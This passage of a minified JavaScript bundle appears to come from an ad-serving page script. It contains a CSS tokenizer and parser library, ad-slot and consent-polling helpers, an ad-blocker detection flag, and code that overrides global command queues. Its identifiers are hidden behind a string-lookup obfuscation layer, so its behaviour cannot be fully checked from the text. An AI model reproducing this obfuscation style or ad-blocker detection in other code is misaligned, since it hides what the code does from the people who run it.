y={};L.r(y),L.d(y,{generate:()=>fs,name:()=>ds,parse:()=>ps,structure:()=>hs});var x={};L.r(x),L.d(x,{generate:()=>Ss,name:()=>ys,parse:()=>_s,structure:()=>xs});var k={};L.r(k),L.d(k,{generate:()=>Ms,name:()=>zs,parse:()=>Es,structure:()=>Ls,walkContext:()=>js});var A={};L.r(A),L.d(A,{generate:()=>Cs,name:()=>Us,parse:()=>Ns,structure:()=>Ts});var _={};L.r(_),L.d(_,{generate:()=>Rs,name:()=>Is,parse:()=>Fs,structure:()=>Ws,xxx:()=>Os});var S={};L.r(S),L.d(S,{generate:()=>qs,name:()=>Ps,parse:()=>Ds,structure:()=>Hs});var z={};L.r(z),L.d(z,{generate:()=>Zs,name:()=>Vs,parse:()=>Bs,structure:()=>Xs});var j={};L.r(j),L.d(j,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var E={};L.r(E),L.d(E,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var M={};L.r(M),L.d(M,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var U={};L.r(U),L.d(U,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var T={};L.r(T),L.d(T,{generate:()=>fa,name:()=>ha,parse:()=>pa,structure:()=>ma});var N={};L.r(N),L.d(N,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var C={};L.r(C),L.d(C,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var O={};L.r(O),L.d(O,{generate:()=>ja,name:()=>_a,parse:()=>za,structure:()=>Sa});var I={};L.r(I),L.d(I,{generate:()=>Ua,name:()=>La,parse:()=>Ma,structure:()=>Ea});var W={};L.r(W),L.d(W,{generate:()=>Oa,name:()=>Ta,parse:()=>Ca,structure:()=>Na});var F={};L.r(F),L.d(F,{generate:()=>Pa,name:()=>Ia,parse:()=>Ra,structure:()=>Fa,walkContext:()=>Wa});var R={};L.r(R),L.d(R,{generate:()=>Xa,name:()=>Ha,parse:()=>Va,structure:()=>qa,walkContext:()=>Da});var P={};L.r(P),L.d(P,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var H={};L.r(H),L.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};L.r(D),L.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var q={};L.r(q),L.d(q,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var V={};L.r(V),L.d(V,{generate:()=>bc,name:()=>pc,parse:()=>gc,structure:()=>fc});var X={};L.r(X),L.d(X,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var B={};L.r(B),L.d(B,{generate:()=>Mc,name:()=>jc,parse:()=>Ec,structure:()=>Lc});var Z={};L.r(Z),L.d(Z,{generate:()=>Wc,name:()=>Nc,parse:()=>Ic,structure:()=>Oc,walkContext:()=>Cc});var J={};L.r(J),L.d(J,{generate:()=>Hc,name:()=>Fc,parse:()=>Pc,structure:()=>Rc});var Y={};L.r(Y),L.d(Y,{generate:()=>Jc,name:()=>Xc,parse:()=>Zc,structure:()=>Bc});var G={};L.r(G),L.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};L.r(Q),L.d(Q,{generate:()=>fl,name:()=>hl,parse:()=>pl,structure:()=>ml});var K={};L.r(K),L.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};L.r($),L.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};L.r(tt),L.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>p,Condition:()=>f,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>z,Identifier:()=>S,Layer:()=>j,LayerList:()=>E,MediaQuery:()=>M,MediaQueryList:()=>U,NestingSelector:()=>T,Nth:()=>N,Number:()=>C,Operator:()=>O,Parentheses:()=>I,Percentage:()=>W,PseudoClassSelector:()=>F,PseudoElementSelector:()=>R,Ratio:()=>P,Raw:()=>H,Rule:()=>D,Scope:()=>q,Selector:()=>V,SelectorList:()=>X,String:()=>B,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};L.r(et),L.d(et,{AtrulePrelude:()=>jl,Selector:()=>Ll,Value:()=>Ml});var nt={};L.r(nt),L.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Bi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>Uo,Declaration:()=>Bo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ps,FeatureRange:()=>_s,Function:()=>Es,GeneralEnclosed:()=>Ns,Hash:()=>Fs,IdSelector:()=>Bs,Identifier:()=>Ds,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>pa,Nth:()=>wa,Number:()=>ka,Operator:()=>za,Parentheses:()=>Ma,Percentage:()=>Ca,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Va,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Ec,StyleSheet:()=>Ic,SupportsDeclaration:()=>Pc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>pl,Value:()=>wl,WhiteSpace:()=>Al});var rt=L(9141),it=L(9324),ot=L(222),st=L(7549),at=L(8485);class ct{constructor(t){const e=a1j;this[e(3136)]=t,(0,at.A)(this,e(1221),void 0),(0,at.A)(this,e(785),void 0),(0,at.A)(this,e(1350),void 0)}[t(573)](){this[t(1012)]()}[t(1012)](){const e=t;try{if(!this[e(3136)]())return}catch(t){return t instanceof Error?st.A[e(1715)](t,e(800)[e(2650)](t[e(3226)]),t[e(1961)]):(st.A[e(1715)](t,e(862)[e(2650)](t[e(1782)]()),t[e(1961)]),t=new Error(t[e(1782)]())),void st.A[e(2725)](e(1273),e(1248)+t[e(1782)]())}let n=100;this[e(785)]!==document[e(1175)][e(526)]&&(this[e(785)]=document[e(1175)][e(526)],this[e(1221)]=(new Date)[e(3004)]()),this[e(1350)]!==window[e(3014)]&&(this[e(1350)]=window[e(3014)],this[e(1221)]=(new Date)[e(3004)]()),(new Date)[e(3004)]()-this[e(1221)]>6e4&&(n=1001),window[e(2140)]((()=>this[e(1012)]()),n)}}var lt=L(3189),ut=L(2691),dt=L(11),ht=L(1783),mt=L(5180),pt=L(2120);const ft=function(e,n,r){const i=t;let o=arguments[i(1653)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1852),e],["as",n],[i(526),r]]);o&&s[i(3239)](i(2214),"");const a=document[i(346)](i(2800));s[i(2024)](((t,e)=>a[i(2655)](e,t))),document[i(2004)][i(1627)](a)},gt=e=>{const n=t,r=document[n(346)](n(2800));r[n(1852)]=n(715),r[n(526)]=e,document[n(2004)][n(1627)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(3160)]((t=>({id:t.id,refresh:t[i(811)][i(1052)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=L(1221);function vt(e){const n=t;return n(1718)===function(t){const e=n;try{return new URL(t)[e(1354)][e(1146)](e(1252))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(1712)]((t=>void 0!==t[n(1063)])),i=new Set(r[n(3160)]((t=>t[n(1063)].id)));for(const t of i){const i=r[n(1712)]((e=>e[n(1063)].id===t)),o=i[n(3160)]((t=>t[n(1063)][n(1328)])),s=o[n(1814)](((t,e)=>t+e),0);let a=Math[n(3018)]()*s;const c=o[n(1123)]((t=>(a-=t)<0)),l=i[n(1712)](((t,e)=>e!==c));e=e[n(1712)]((t=>!l[n(3366)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1j;window[t(1315)]&&window[t(1315)](t(1840),2,(r=>{const i=t;i(2854)!==r[i(1856)]&&!1!==r[i(876)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=L(5466),At=L(3772),_t=L(9754);const St=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(2569)](n(1943)),null!==(r=window[n(3341)])&&void 0!==r&&r[n(1061)])return;const i=window[n(3341)]||[];window[n(3341)]={push:t=>St(t),__replaced:!0};for(const t of[...i][n(736)]())St(t);const o=t=>{const e=n;e(2628)===t[e(1297)]?t[e(3384)](...t[e(1436)]):e(517)===t[e(1297)]?t[e(3384)]():e(2310)===t[e(1297)]&&t[e(2259)]()},s=window[n(850)]||[];window[n(850)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)St((()=>o(t)))}const jt=0,Lt=1,Et=2,Mt=3,Ut=4,Tt=5,Nt=7,Ct=9,Ot=10,It=11,Wt=12,Ft=13,Rt=14,Pt=15,Ht=16,Dt=17,qt=18,Vt=19,Xt=20,Bt=21,Zt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1653)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1653)]?e[r(943)](n):0}function pe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function fe(e,n,r){let i=e[t(943)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1653)])return!1;if(n<0||r>e[o(1653)])return!1;for(let t=n;t<r;t++){const r=i[o(943)](t-n);let s=e[o(943)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1653)]&&oe(e[r(943)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1653)]&&Kt(e[r(943)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2781)](e[r(1653)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=pe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1653)];n++){const t=e[r(943)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(943)](n);if(43!==i&&45!==i||(i=e[r(943)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(943)](n)),46===i&&Kt(e[r(943)](n+1))&&(n=we(e,n+=2)),fe(e,n,101)){let t=0;i=e[r(943)](n+1),45!==i&&43!==i||(t=1,i=e[r(943)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1653)];n++){const t=e[r(943)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1653)]&&!$t(e[n(943)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(878)](r)}const _e=[t(1496),t(1950),t(662),t(1345),t(3175),t(1544),t(3333),t(3290),t(1133),t(1550),t(2218),t(2840),t(348),t(1793),t(1434),t(1888),t(1397),t(445),t(3090),t(2571),t(3121),t(2320),t(378),t(1485),t(2830),t(2344)];function Se(e=null,n){const r=t;return null===e||e[r(1653)]<n?new Uint32Array(Math[r(594)](n+1024,16384)):e}function ze(e){const n=t,r=e[n(1902)],i=r[n(1653)],o=r[n(1653)]>0?le(r[n(943)](0)):0,s=Se(e[n(404)],i),a=Se(e[n(1837)],i);let c=e[n(652)],l=e[n(1799)];for(let t=o;t<i;t++){const e=r[n(943)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(943)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(404)]=s,e[n(1837)]=a,e[n(1796)]=!0}class je{constructor(e,n,r,i){const o=t;this[o(481)](e,n,r,i),this[o(404)]=null,this[o(1837)]=null}[t(481)](e="",n=0,r=1,i=1){const o=t;this[o(1902)]=e,this[o(3051)]=n,this[o(652)]=r,this[o(1799)]=i,this[o(1796)]=!1}[t(2886)](e,n){const r=t;return this[r(1796)]||ze(this),{source:n,offset:this[r(3051)]+e,line:this[r(404)][e],column:this[r(1837)][e]}}[t(3368)](e,n,r){const i=t;return this[i(1796)]||ze(this),{source:r,start:{offset:this[i(3051)]+e,line:this[i(404)][e],column:this[i(1837)][e]},end:{offset:this[i(3051)]+n,line:this[i(404)][n],column:this[i(1837)][n]}}}}const Le=16777215,Ee=24,Me=new Uint8Array(32);function Ue(t){return 0!==Me[t]}Me[Et]=Zt,Me[Bt]=Zt,Me[Vt]=Xt,Me[Jt]=Yt;class Te{constructor(e,n){this[t(481)](e,n)}[t(2362)](){const e=t;this[e(1498)]=!1,this[e(1567)]=-1,this[e(2235)]=0,this[e(2277)]=this[e(1393)],this[e(2276)]=this[e(1393)]}[t(481)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1653)],o=Se(this[r(2705)],e[r(1653)]+1),s=Se(this[r(954)],e[r(1653)]+1);let a=0,c=-1,l=0,u=e[r(1653)];this[r(2705)]=null,this[r(954)]=null,s[r(803)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Ee|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Me[o[t]>>Ee]}else Ue(t)&&(u=r,l=Me[t])})),o[a]=jt<<Ee|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1902)]=e,this[r(1393)]=-1===c?0:c,this[r(3369)]=a,this[r(2705)]=o,this[r(954)]=s,this[r(2362)](),this[r(2195)]()}[t(1847)](e){const n=t;return(e+=this[n(1567)])<this[n(3369)]?this[n(2705)][e]>>Ee:jt}[t(1355)](e){const n=t;for(let t=this[n(1567)];t<this[n(3369)];t++){const r=this[n(2705)][t]>>Ee;if(r!==Ft&&r!==Gt&&0==e--)return r}return jt}[t(1285)](e){const n=t;return(e+=this[n(1567)])<this[n(3369)]?this[n(2705)][e-1]&Le:this[n(1902)][n(1653)]}[t(3257)](e){const n=t;for(let t=this[n(1567)];t<this[n(3369)];t++){const r=this[n(2705)][t]>>Ee;if(r!==Ft&&r!==Gt&&0==e--)return t-this[n(1567)]}return jt}[t(2443)](e,n){const r=t;return(e+=this[r(1567)])<this[r(3369)]&&ge(this[r(1902)],this[r(2705)][e-1]&Le,this[r(2705)][e]&Le,n)}[t(2499)](e){const n=t;return e===this[n(1567)]?this[n(2277)]:e>0?e<this[n(3369)]?this[n(2705)][e-1]&Le:this[n(2705)][this[n(3369)]]&Le:this[n(1393)]}[t(1612)](e){const n=t;return this[n(1902)][n(1157)](e,this[n(2277)])}[t(1466)](e){const n=t;return this[n(954)][this[n(1567)]]<e}[t(597)](e,n){const r=t;return n?this[r(1847)](n)===Ct&&this[r(1902)][r(943)](this[r(1285)](n))===e:this[r(2235)]===Ct&&this[r(1902)][r(943)](this[r(2277)])===e}[t(1964)](e){const n=t;let r=this[n(1567)]+e;r<this[n(3369)]?(this[n(1567)]=r,this[n(2277)]=this[n(2705)][r-1]&Le,r=this[n(2705)][r],this[n(2235)]=r>>Ee,this[n(2276)]=r&Le):(this[n(1567)]=this[n(3369)],this[n(2195)]())}[t(2195)](){const e=t;let n=this[e(1567)]+1;n<this[e(3369)]?(this[e(1567)]=n,this[e(2277)]=this[e(2276)],n=this[e(2705)][n],this[e(2235)]=n>>Ee,this[e(2276)]=n&Le):(this[e(1498)]=!0,this[e(1567)]=this[e(3369)],this[e(2235)]=jt,this[e(2277)]=this[e(2276)]=this[e(1902)][e(1653)])}[t(3022)](){const e=t;for(;this[e(2235)]===Ft||this[e(2235)]===Gt;)this[e(2195)]()}[t(3197)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(3369)]&&(o=this[r(954)][i],!(o<e));i++)switch(s=i>0?this[r(2705)][i-1]&Le:this[r(1393)],n(this[r(1902)][r(943)](s))){case 1:break t;case 2:i++;break t;default:Ue(this[r(2705)][i]>>Ee)&&(i=o)}this[r(1964)](i-this[r(1567)])}[t(1969)](e){const n=t;for(let t=0,r=this[n(1393)];t<this[n(3369)];t++){const i=r,o=this[n(2705)][t],s=o&Le;r=s,e(o>>Ee,i,s,t)}}[t(1954)](){const e=t,n=new Array(this[e(3369)]);return this[e(1969)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1902)][s(1157)](r,i),balance:this[s(954)][o]}})),n}}function Ne(e,n){const r=t;function i(t){return t<c?e[a1j(943)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Wt,void(d=ye(e,d))):37===i(d)?(l=It,void d++):void(l=Ot)}function s(){const t=a1j,n=d;return d=ye(e,d),ge(e,n,d,t(1299))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Et,void(d=n+4)):void function(){const n=t;for(l=Nt,d=be(e,d);d<e[n(1653)];d++){const t=e[n(943)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1653)]?void(d<e[n(1653)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Et,void d++):void(l=Lt)}function a(t){const n=a1j;for(t||(t=i(d++)),l=Tt;d<e[n(1653)];d++){const r=e[n(943)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=pe(e,d,r),void(l=6);break;case 92:if(d===e[n(1653)]-1)break;const o=i(d+1);ie(o)?d+=pe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1653)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(943)](d);switch(he(t)){case de:l=Ft,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ut,d=ye(e,d+1)):(l=Ct,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Ct,d++);break;case 44:l=qt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Pt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Ct,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Ct,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(3318)]("*/",d+2),d=-1===d?e[r(1653)]:d+2):(l=Ct,d++);break;case 58:l=Ht,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=Ct,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Mt,d=ye(e,d+1)):(l=Ct,d++);break;case 91:l=Vt,d++;break;case 92:se(t,i(d+1))?s():(l=Ct,d++);break;case 93:l=Xt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Ct,d++}n(l,u,u=d)}}let Ce=null;class Oe{static[t(2590)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2004)]=null,this[e(1180)]=null,this[e(2369)]=null}[t(2590)](e){return Oe[t(2590)](e)}[t(2525)](e,n){const r=t;let i;return null!==Ce?(i=Ce,Ce=Ce[r(2369)],i[r(3055)]=e,i[r(2195)]=n,i[r(2369)]=this[r(2369)]):i={prev:e,next:n,cursor:this[r(2369)]},this[r(2369)]=i,i}[t(2130)](){const e=t,{cursor:n}=this;this[e(2369)]=n[e(2369)],n[e(3055)]=null,n[e(2195)]=null,n[e(2369)]=Ce,Ce=n}[t(2754)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(3055)]===e&&(s[o(3055)]=n),s[o(2195)]===r&&(s[o(2195)]=i),s=s[o(2369)]}*[Symbol[t(2434)]](){const e=t;for(let t=this[e(2004)];null!==t;t=t[e(2195)])yield t[e(978)]}get[t(1903)](){const e=t;let n=0;for(let t=this[e(2004)];null!==t;t=t[e(2195)])n++;return n}get[t(476)](){return null===this[t(2004)]}get[t(2967)](){const e=t;return this[e(2004)]&&this[e(2004)][e(978)]}get[t(2056)](){const e=t;return this[e(1180)]&&this[e(1180)][e(978)]}[t(2406)](e){const n=t;let r=null;this[n(2004)]=null;for(let t of e){const e=Oe[n(2590)](t);null!==r?r[n(2195)]=e:this[n(2004)]=e,e[n(3055)]=r,r=e}return this[n(1180)]=r,this}[t(2594)](){return[...this]}[t(2797)](){return[...this]}[t(2024)](e,n=this){const r=t,i=this[r(2525)](null,this[r(2004)]);for(;null!==i[r(2195)];){const t=i[r(2195)];i[r(2195)]=t[r(2195)],e[r(2290)](n,t[r(978)],t,this)}this[r(2130)]()}[t(2713)](e,n=this){const r=t,i=this[r(2525)](this[r(1180)],null);for(;null!==i[r(3055)];){const t=i[r(3055)];i[r(3055)]=t[r(3055)],e[r(2290)](n,t[r(978)],t,this)}this[r(2130)]()}[t(1814)](e,n,r=this){const i=t;let o,s=this[i(2525)](null,this[i(2004)]),a=n;for(;null!==s[i(2195)];)o=s[i(2195)],s[i(2195)]=o[i(2195)],a=e[i(2290)](r,a,o[i(978)],o,this);return this[i(2130)](),a}[t(929)](e,n,r=this){const i=t;let o,s=this[i(2525)](this[i(1180)],null),a=n;for(;null!==s[i(3055)];)o=s[i(3055)],s[i(3055)]=o[i(3055)],a=e[i(2290)](r,a,o[i(978)],o,this);return this[i(2130)](),a}[t(1711)](e,n=this){const r=t;for(let t=this[r(2004)];null!==t;t=t[r(2195)])if(e[r(2290)](n,t[r(978)],t,this))return!0;return!1}[t(3160)](e,n=this){const r=t,i=new Oe;for(let t=this[r(2004)];null!==t;t=t[r(2195)])i[r(1147)](e[r(2290)](n,t[r(978)],t,this));return i}[t(1712)](e,n=this){const r=t,i=new Oe;for(let t=this[r(2004)];null!==t;t=t[r(2195)])e[r(2290)](n,t[r(978)],t,this)&&i[r(1147)](t[r(978)]);return i}[t(2219)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2525)](null,e);for(;null!==o[i(2195)];){const t=o[i(2195)];if(o[i(2195)]=t[i(2195)],n[i(2290)](r,t[i(978)],t,this))break}this[i(2130)]()}[t(651)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2525)](e,null);for(;null!==o[i(3055)];){const t=o[i(3055)];if(o[i(3055)]=t[i(3055)],n[i(2290)](r,t[i(978)],t,this))break}this[i(2130)]()}[t(2330)](){const e=t;this[e(2004)]=null,this[e(1180)]=null}[t(2698)](){const e=t,n=new Oe;for(let t of this)n[e(1147)](t);return n}[t(2578)](e){const n=t;return this[n(2754)](null,e,this[n(2004)],e),null!==this[n(2004)]?(this[n(2004)][n(3055)]=e,e[n(2195)]=this[n(2004)]):this[n(1180)]=e,this[n(2004)]=e,this}[t(1039)](e){const n=t;return this[n(2578)](Oe[n(2590)](e))}[t(2299)](e){return this[t(2999)](e)}[t(1147)](e){const n=t;return this[n(2999)](Oe[n(2590)](e))}[t(2999)](e,n=null){const r=t;if(null!==n)if(this[r(2754)](n[r(3055)],e,n,e),null===n[r(3055)]){if(this[r(2004)]!==n)throw new Error(r(2227));this[r(2004)]=e,n[r(3055)]=e,e[r(2195)]=n,this[r(2754)](null,e)}else n[r(3055)][r(2195)]=e,e[r(3055)]=n[r(3055)],n[r(3055)]=e,e[r(2195)]=n;else this[r(2754)](this[r(1180)],e,null,e),null!==this[r(1180)]?(this[r(1180)][r(2195)]=e,e[r(3055)]=this[r(1180)]):this[r(2004)]=e,this[r(1180)]=e;return this}[t(3297)](e,n){const r=t;return this[r(2999)](Oe[r(2590)](e),n)}[t(2961)](e){const n=t;if(this[n(2754)](e,e[n(3055)],e,e[n(2195)]),null!==e[n(3055)])e[n(3055)][n(2195)]=e[n(2195)];else{if(this[n(2004)]!==e)throw new Error(n(555));this[n(2004)]=e[n(2195)]}if(null!==e[n(2195)])e[n(2195)][n(3055)]=e[n(3055)];else{if(this[n(1180)]!==e)throw new Error(n(555));this[n(1180)]=e[n(3055)]}return e[n(3055)]=null,e[n(2195)]=null,e}[t(1014)](e){const n=t;this[n(2999)](Oe[n(2590)](e))}[t(1532)](){const e=t;return null!==this[e(1180)]?this[e(2961)](this[e(1180)]):null}[t(2630)](e){const n=t;this[n(2578)](Oe[n(2590)](e))}[t(3288)](){const e=t;return null!==this[e(2004)]?this[e(2961)](this[e(2004)]):null}[t(2162)](e){const n=t;return this[n(2617)](e,this[n(2004)])}[t(1334)](e){return this[t(2617)](e)}[t(2617)](e,n){const r=t;return null===e[r(2004)]||(null!=n?(this[r(2754)](n[r(3055)],e[r(1180)],n,e[r(2004)]),null!==n[r(3055)]?(n[r(3055)][r(2195)]=e[r(2004)],e[r(2004)][r(3055)]=n[r(3055)]):this[r(2004)]=e[r(2004)],n[r(3055)]=e[r(1180)],e[r(1180)][r(2195)]=n):(this[r(2754)](this[r(1180)],e[r(1180)],null,e[r(2004)]),null!==this[r(1180)]?(this[r(1180)][r(2195)]=e[r(2004)],e[r(2004)][r(3055)]=this[r(1180)]):this[r(2004)]=e[r(2004)],this[r(1180)]=e[r(1180)]),e[r(2004)]=null,e[r(1180)]=null),this}[t(2684)](e,n){const r=t;r(2004)in n?this[r(2617)](n,e):this[r(2999)](n,e),this[r(2961)](e)}}function Ie(e,n){const r=t,i=Object[r(2401)](SyntaxError[r(2712)]),o=new Error;return Object[r(2674)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1961)]||"")[t(2684)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function We({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1j;return l[n(1679)](t,e)[n(3160)](((e,r)=>String(t+r+1)[n(2831)](h)+" |"+e))[n(1771)]("\n")}const l=("\n"[a(2869)](Math[a(594)](i-1,0))+" "[a(2869)](Math[a(594)](o-1,0))+e)[a(1708)](/\r\n?|\n|\f/),u=Math[a(594)](1,n-s)-1,d=Math[a(2781)](n+s,l[a(1653)]+1),h=Math[a(594)](4,String(d)[a(1653)])+1;let m=0;(r+=3*(l[n-1][a(1788)](0,r-1)[a(868)](/\t/g)||[])[a(1653)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1653)]&&(l[t]=l[t][a(2684)](/\t/g,a(2802)),l[t]=(m>0&&l[t][a(1653)]>m?"…":"")+l[t][a(1788)](m,98)+(l[t][a(1653)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1771)]("-")+"^",c(n,d)][a(1712)](Boolean)[a(1771)]("\n")[a(2684)](/^(\s+\d+\s+\|\n)+/,"")[a(2684)](/\n(\s+\d+\s+\|)+$/,"")}function Fe(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2674)](Ie(c(2588),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>We({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2374)+e+"\n"+We({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(2079)]();let i=!1;const o={recognizer:e};for(;!this[n(1498)];){switch(this[n(2235)]){case Gt:this[n(2195)]();continue;case Ft:i=!0,this[n(2195)]();continue}let t=e[n(1030)][n(2290)](this,o);if(void 0===t)break;i&&(e[n(2589)]&&e[n(2589)][n(2290)](this,t,r,o),i=!1),r[n(1014)](t)}return i&&e[n(2589)]&&e[n(2589)][n(2290)](this,null,r,o),r}const Pe=()=>{};function He(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(2401)](null);for(const t of Object[n(669)](e)){const i=e[t],o=i[n(686)]||i;o&&(r[t]=o)}return r}var qe=L(241);const Ve=new Set([t(506),t(3304),t(1652)]),Xe=(e,n)=>{const r=t;if(e===Ct&&(e=n),r(783)==typeof e){const t=e[r(943)](0);return t>127?32768:t<<8}return 